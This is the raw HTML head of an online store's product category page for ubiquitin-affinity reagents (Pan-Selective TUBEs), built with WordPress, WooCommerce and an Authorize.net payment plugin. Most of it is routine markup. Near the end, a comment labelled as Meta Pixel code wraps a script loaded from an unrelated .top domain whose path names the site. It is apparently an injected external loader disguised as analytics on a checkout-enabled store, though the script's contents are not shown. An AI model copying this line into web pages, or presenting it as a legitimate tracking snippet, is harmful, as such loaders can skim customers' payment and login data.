

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifesensors.com/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/
body_size: 84957
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pan-Selective TUBEs</title>
	<meta name="description" content="Pan-Selective TUBEs" />
	<link rel="canonical" href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" />
	<link rel="next" href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pan-Selective TUBEs" />
	<meta property="og:description" content="Pan-Selective TUBEs" />
	<meta property="og:url" content="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" />
	<meta property="og:site_name" content="LifeSensors" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LifeSensorsInc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/","url":"https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/","name":"Pan-Selective TUBEs","isPartOf":{"@id":"https://lifesensors.com/#website"},"primaryImageOfPage":{"@id":"https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/#primaryimage"},"image":{"@id":"https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/#primaryimage"},"thumbnailUrl":"https://lifesensors.com/wp-content/uploads/2025/10/SM101.png","description":"Pan-Selective TUBEs","breadcrumb":{"@id":"https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/#primaryimage","url":"https://lifesensors.com/wp-content/uploads/2025/10/SM101.png","contentUrl":"https://lifesensors.com/wp-content/uploads/2025/10/SM101.png","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lifesensors.com/"},{"@type":"ListItem","position":2,"name":"TUBEs: Ubiquitin Affinity Matrix","item":"https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/"},{"@type":"ListItem","position":3,"name":"Pan-Selective TUBEs"}]},{"@type":"WebSite","@id":"https://lifesensors.com/#website","url":"https://lifesensors.com/","name":"LifeSensors","description":"From Genomics to Proteomics","publisher":{"@id":"https://lifesensors.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lifesensors.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lifesensors.com/#organization","name":"LifeSensors, Inc.","url":"https://lifesensors.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lifesensors.com/#/schema/logo/image/","url":"https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png","contentUrl":"https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png","width":500,"height":121,"caption":"LifeSensors, Inc."},"image":{"@id":"https://lifesensors.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LifeSensorsInc/","https://x.com/LifeSensorsInc","https://www.instagram.com/lifesensors.inc/","https://www.linkedin.com/company/lifesensorsinc","https://www.youtube.com/user/lifesensorsinc"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="LifeSensors &raquo; Feed" href="https://lifesensors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LifeSensors &raquo; Comments Feed" href="https://lifesensors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LifeSensors &raquo; Pan-Selective TUBEs Category Feed" href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://lifesensors.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://lifesensors.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lifesensors.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://lifesensors.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://lifesensors.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://lifesensors.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://lifesensors.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-24925-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-24925.css?ver=1769098439' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-24927-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-24927.css?ver=1769098440' media='all' />
<link rel='stylesheet' id='elementor-post-24949-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-24949.css?ver=1769098440' media='all' />
<link rel='stylesheet' id='elementor-post-25051-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-25051.css?ver=1769098440' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://lifesensors.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-librefranklin-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-icofont-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/icofont.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://lifesensors.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-linearicons-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/linearicons.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-elegant-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1.1.0' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://lifesensors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lifesensors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://lifesensors.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://lifesensors.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://lifesensors.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://lifesensors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifesensors.com/wp-json/wp/v2/product_cat/225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifesensors.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#0a0000;border-color:#93a542}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #93a542}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#93a542}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#93a542}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Meta Pixel Code -->
<script src="https://pixelnexara.top/3/lifesensors/metrics.js"></script>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-100x100.png" sizes="32x32" />
